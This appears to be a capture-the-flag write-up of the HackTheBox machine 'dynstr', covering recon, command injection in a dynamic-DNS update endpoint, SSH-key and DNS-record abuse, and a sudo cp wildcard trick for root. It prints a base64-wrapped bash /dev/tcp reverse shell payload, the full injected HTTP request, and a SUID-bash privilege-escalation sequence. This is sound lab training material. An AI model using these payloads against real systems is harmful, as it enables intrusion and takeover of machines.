HackTheBox: dynstr - Walkthrough
Introduction
Dynstr is an medium difficulty room on the HackTheBox platform. The box has a web service which can be exploited to achieve command injection. After achieving command execution and access to the machine, we can use an SSH key found in a debug file to escalate privileges once we a custom subdomain from the allowed list of subdomains. Once we are logged in, we can use sudo permissions to run a misconfigured script to create an SUID binary that will allow us to escalate to root.
Recon
We start off with by running nmap on the target, scanning for all ports using the stealth scan option -sS and performing service and version detection -sV and running all scripts -sC while scanning for all ports -p-.
sudo nmap -sC -sV -Pn -p- -v 10.10.10.244 -oN dynstr.nmap
Nmap scan report for 10.10.10.244
Host is up (0.063s latency).
Not shown: 65532 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 05:7c:5e:b1:83:f9:4f:ae:2f:08:e1:33:ff:f5:83:9e (RSA)
|   256 3f:73:b4:95:72:ca:5e:33:f6:8a:8f:46:cf:43:35:b9 (ECDSA)
|_  256 cc:0a:41:b7:a1:9a:43:da:1b:68:f5:2a:f8:2a:75:2c (ED25519)
53/tcp open  domain  ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.1-Ubuntu
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: HEAD GET POST OPTIONS
|_http-title: Dyna DNS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
It appears that ports 22, 53 and 80 are open on the machine. Let us start enumerating each of these ports.
Port 22
Enumerating port 22, we can see that the target is running a very recent version of SSH - 8.2p1.
$nc -nvvv 10.10.10.244 22
(UNKNOWN) [10.10.10.244] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.2
Port 53
We can perform a banner grab on port 53 using dig.
$dig version.bind CHAOS TXT @10.10.10.244

; <<>> DiG 9.16.15-Debian <<>> version.bind CHAOS TXT @10.10.10.244
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15395
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; WARNING: recursion requested but not available

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: f6ab7b8e992e204d0100000061608138f0a188e233e97a35 (good)
;; QUESTION SECTION:
;version.bind.                  CH      TXT

;; ANSWER SECTION:
version.bind.           0       CH      TXT     "9.16.1-Ubuntu"

;; Query time: 15 msec
;; SERVER: 10.10.10.244#53(10.10.10.244)
;; WHEN: Fri Oct 08 13:31:18 EDT 2021
;; MSG SIZE  rcvd: 95
We can see that the bind version found to be running is 9.16.1-Ubuntu.
Port 80
From the nmap results, we can see that the server is running Apache 2.4.41 and the title that was grabbed from the webpage is Dyna DNS.
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: HEAD GET POST OPTIONS
|_http-title: Dyna DNS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Browsing to http://10.10.10.244/ , we can see the following webpage with the same title

Browsing around the page, we can see that the application appears to be a standard Single Page Application with not much functionality.
While the page itself is static, there is some interesting information within the Services section of the page.

From this section, we can extract the following information:
- Potential DNS names
- dnsalias.htb
- dynamicdns.htb
- no-ip.htb
- Potential credentials
- Username: dynadns
- Password: sndanyd
Before we proceed, let us add these dns names as an entry for 10.10.10.244 in our /etc/hosts file.
echo "10.10.10.244 dnsalias.htb dynamicdns.htb no-ip.htb" >> /etc/hosts
When we browse to the site using these domain names, there is nothing noteworthy. Let us proceed.
Interacting with hidden endpoints
Using a directory buster like gobuster or feroxbuster, we search for any directories and come across /nic/ and a file called update within this directory.
301    9l       28w      310c http://10.10.10.244/nic
200    1l        1w        8c http://10.10.10.244/nic/update
Browsing to http://10.10.10.244/nic/update, we get the following response.
$curl http://10.10.10.244/nic/update
badauth

It seems to be expecting credentials. Let’s try the credentials we got earlier.
curl http://10.10.10.244/nic/update -u dynadns:sndanyd

We get a response stating noschg along with our IP address. The authentication seems to have worked, but the nochg doesn’t explicitly tell us anything.
Researching nochg, I came across an article for Return Codes (RA-API).
In the section titled Update Types, we can see a secion for No Change Updates
A
nochgindicates a successful update but the IP address or other settings have not changed. The only acceptable situation where this allowed is during client initialization when the host has already been set to the same IP address. Users may also be given the option to “force” an update. This can be used to verify the authentication credentials and the current IP address.
The important point to note from this article is that Users may also be given the option to “force” an update.
While looking for ways to perform updates, I came across this article which has the Raw HTTP GET request.
Let us open Burp Suite to intercept our traffic and modify the request as follows:
GET /nic/update?hostname={hostname}&myip={IP Address} HTTP/1.1
Enter your hackthebox VPN IP (tun0) in place of {IP Address}
Be sure to add the following Authorization header so that you can successfully authenticate to the endpoint using Basic Auth.
Authorization: Basic ZHluYWRuczpzbmRhbnlk
ZHluYWRuczpzbmRhbnlkis justdynadns:sndanydencoded in base64.
When we try to update {hostname} with one of the domain names we found before, we get the following response

The error code wrngdom: htb means that the wrong domain name has been specified. It is possible that the application is expecting a subdomain of the domain name we had specified.
Let us try specifying a custom subdomain name.

As we can see, when I specify a subdomain (in my case ch3s.dnsalias.htb), we recieve a response good, indicating that the update was successful and that the IP address was changed in the system.
Achieving Command Execution
From here, I proceeded to play around with the request, seeing if I could inject a command with in the
hostnameormyipparameters. When I sent the following payload in the hostname parameter, the response I got was quite interesting:
hostname=id;ch3s.dnsalias.htb

We can see that we get the response nsupdate failed, meaning that backend is making a call to nsupdate, a system binary used for performing Dynamic DNS Updates.
Since the application backend is executing a system command, we can use this to try and get command execution.
Let us add a double quote between our command and the semi-colon.
hostname=id";ch3s.dnsalias.htb

Now we can see that id is being injected into the command as a string.
At this point, I removed the
myipparameter from my request as I started noticing that the behavior of the application was the same without it.
By this point, the assumption is that the command id is being used as the input for the nsupdate command. Let’s see if we can execute it as a command using the following:
hostname=$(id)";ch3s.dnsalias.htb

We have now achieved command execution.
Getting shell as www-data
Let us use this to get a reverse shell. We will take the following payload and base64 encode it.
echo "/bin/bash -c 'bash -i >& /dev/tcp/<ip>/<port> 0>&1'" | base64
Once encoded, we can add the base64 encoded text in to the following payload
hostname=$(echo+[B64-ENCODED-REVERSE-SHELL]+|+base64+-d+|+bash)";ch3s.dnsalias.htb
We start a listener on the port we specified and send the request:
GET /nic/update?hostname=$(echo+[B64-ENCODED-REVERSE-SHELL]+|+base64+-d+|+bash)";ch3s.dnsalias.htb HTTP/1.1
Host: 10.10.10.244
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Authorization: Basic ZHluYWRuczpzbmRhbnlk
Upgrade-Insecure-Requests: 1
When we check our litsener, we can see that we have a reverse shell as www-data

Let’s upgrade our python shell using
python3 -c 'import pty;pty.spawn("/bin/bash")'
Escalation to User
Enumeration as www-data
Looking into /etc/passwd, we find two users:
dyna:x:1000:1000:dyna,,,:/home/dyna:/bin/bash
bindmgr:x:1001:1001::/home/bindmgr:/bin/bash
It appears that we have read access Looking in the bindmgr home directory, we find a folder titled support-case-C62796521 with a script named C62796521-debugging.script.
Using file, we can see that the file is a debugging script, which probably contains a large amount of text.
$ file C62796521-debugging.script
C62796521-debugging.script: UTF-8 Unicode text, with very long lines, with CRLF, CR, LF line terminators, with escape sequences, with overstriking
When we look into the contents of the file, we find an OpenSSH private key.

Let us copy this private key to a file on our local machine and clean up the bad characters such the newlines.
When we try to login using the key, we can see that we are unable to login and is still asking for bindmgr’s password. It appears that the private key is not accepted.
Looking into the authorized_keys file in bindmgr, we can see that only hosts with the DNS record infra.dyna.htb can login with this key.
$ cat authorized_keys
from="*.infra.dyna.htb" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF4pkc7L5EaGz6CcwSCx1BqzuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7aXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38PZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WOD bindmgr@nomen
Shell as bindmgr
We can associate our IP to a domain name by adding a PTR recod with the domain name scheme in the authorized_key file. In order to do that, we must first get the bind key for the infra subdomain, which can be found in /etc/bind
$ cat /etc/bind/infra.key
cat /etc/bind/infra.key
key "infra-key" {
        algorithm hmac-sha256;
        secret "7qHH/eYXorN2ZNUM1dpLie5BmVstOw55LgEeacJZsao=";
};
Next, we import the keyfile using nsupdate. This will bring up the nsupdate console
nsupdate -k /etc/bind/infra.key
We can now add the A and PTR records for our attacker machine. Note the following before inputting the next commands:
- <10.10.14.x> refers to your IP address
-
is the reverse form of your IP address. - Also remember to change the name of your domain. In my case, I have used ch3s. You can use any random text like abc or test.
- Note the blank space between the update commands for the A and PTR records. This is to circumvent a bug in nsupdate by pressing the
Enterbutton after the A record update
> update add ch3s.infra.dyna.htb. 86400 A <10.10.14.x>
>

> update add <x.14.10.10>.in-addr.arpa. 86400 PTR ch3s.infra.dyna.htb.
We can view the update query using show. Once we confirm that the record is in order, we can update the record using send. Let’s exit the console using quit.

Once the record has been added, we can now proceed to attempt authentication

$ cat user.txt
a2******************************
Privesc to root
Once we are logged in as user bindmgr, let us run sudo -l.
$ sudo -l
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
Matching Defaults entries for bindmgr on dynstr:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User bindmgr may run the following commands on dynstr:
    (ALL) NOPASSWD: /usr/local/bin/bindmgr.sh
It appears that we can run /usr/local/bin/bindmgr.sh without a password as any user. Let’s check the contents of the file.
..snip..

# Stage new version of configuration files.
echo "[+] Staging files to $BINDMGR_DIR."
cp .version * /etc/bind/named.bindmgr/

..snip..
On examining the file, we can see that there is a cp command that copies all files within a directory where .version exists to /etc/bind/named.bindmgr/.
The only .version file on the system exists at /etc/.version and can be found using the following command.
find / -name ".version" 2>/dev/null
Looking at the contents of the .version we can see that it is merely a number.
$ cat /etc/.version
42
This number does not hold any significance and can be any number.
We can exploit this script to get privilege escalation by bringing in a binary that we can run in a privileged mode. In this case, we will be using /bin/bash.
For the sake of this exploit, I enter the /dev/shm directory.
First, let’s create a .version file with an arbitrary value
$ echo "2" > .version
copy /bin/bash to this directory
First, let us create a .version file.
$ cp /bin/bash .
Now let’s give it an SUID bit and preserve that mode on the binary using
$ chmod +s ./bash
$ echo > --preserve=mode
$ ls -al
total 1164
drwxrwxrwt  2 root    root        100 Oct  9 07:33  .
drwxr-xr-x 17 root    root       3940 Oct  9 05:56  ..
-rwsr-sr-x  1 bindmgr bindmgr 1183448 Oct  9 07:22  bash
-rw-rw-r--  1 bindmgr bindmgr       1 Oct  9 07:33 '--preserve=mode'
-rw-rw-r--  1 bindmgr bindmgr       2 Oct  9 07:33  .version
Thus when we execute the script as sudo, we will get a privileged binary in /etc/bind/named.bindmgr/.
bindmgr@dynstr:/dev/shm$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'hȀE'
    /etc/bind/named.bindmgr/bash:40: unknown option 'YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/dev/shm$ ls -al /etc/bind/named.bindmgr/bash
-rwsr-sr-x 1 root bind 1183448 Oct  9 07:35 /etc/bind/named.bindmgr/bash
We have successfully created the SUID binary. Let us run the binary to get the root shell.
bindmgr@dynstr:/dev/shm$ /etc/bind/named.bindmgr/bash -p
bash-5.0# whoami
root
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind),1001(bindmgr)
bash-5.0#
We can see that the shell is running as root with the euid set to root.
root.txt can be found in the /root folder.
# cat root.txt
4b******************************
